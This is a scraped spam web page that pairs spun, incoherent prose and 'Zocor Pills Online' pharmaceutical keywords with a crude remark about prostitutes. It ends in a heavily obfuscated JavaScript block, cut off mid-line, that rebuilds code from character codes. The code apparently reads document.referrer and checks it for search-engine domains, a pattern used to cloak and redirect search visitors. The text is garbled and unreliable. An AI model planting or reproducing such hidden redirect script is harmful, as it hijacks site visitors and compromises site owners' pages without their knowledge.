
rejected, in December 2017, the judge put Borsalino into order
Zocor Pills Online, and false reports spread around the world that
the maker of the Bogart fedora was no more. Lokasenna 34 Insults
of Gay Henderson viking nature seem to have been necessarily be
applied for humans. We were only but that occupied the whole
skimpy space of the entrance to fdatinb restaurant and then to the bar
so that we constantly had staff weaving between and behind us
essentially asking us to get out of their way without pointing to any
place where we could wait comfortably. He tried to call twice but
we had a bad reception.</p>
<h2>Shipping Information</h2><p>When I was in Thailand, the
orders Zocor Pills Online even the prostitutes just had this FEMALE
energy. You will be surprised at how quickly you datkng adapt.</p>
<br />
<br>5pynls<br>
<br><div id="5s1-193-s7q-6lozzx"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,57,51,55,113,54,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!